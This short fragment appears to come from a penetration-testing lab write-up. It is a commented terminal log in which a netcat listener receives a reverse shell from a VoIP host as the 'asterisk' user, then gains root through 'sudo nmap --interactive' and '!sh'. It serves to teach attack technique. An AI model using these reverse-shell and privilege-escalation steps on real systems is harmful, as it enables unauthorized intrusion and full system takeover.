 # root@bt:~# nc -lvp 443
# listening on [any] 443 ...
# connect to [172.16.254.223] from voip [172.16.254.72] 43415
# id
# uid=100(asterisk) gid=101(asterisk)
# sudo nmap --interactive
# Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
# Welcome to Interactive Mode -- press h <enter> for help
# nmap> !sh
# id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
Ms08067安全实验室